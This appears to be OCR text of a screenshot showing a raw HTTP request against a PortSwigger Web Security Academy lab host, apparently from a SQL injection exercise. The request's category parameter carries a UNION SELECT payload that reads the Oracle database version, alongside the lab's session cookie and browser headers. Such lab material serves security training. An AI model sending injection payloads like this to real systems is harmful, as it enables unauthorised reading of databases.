 GET /filter?category=
'+UNION+SELECT+'a',NULL+FROM+v$version-- HTTP/2
Host:
0a980048043e479780d6216b003c0040.web-security-acade
my.net
Cookie: session=QL9kECRt0qhhDl9UF56Bor9AnWBlSMGn
Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a980048043e479780d6216b003c0040.web-securi
ty-academy.net/filter?category=Accessories
Accept-Encoding: gzip, deflate, br
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Priority: u=0, i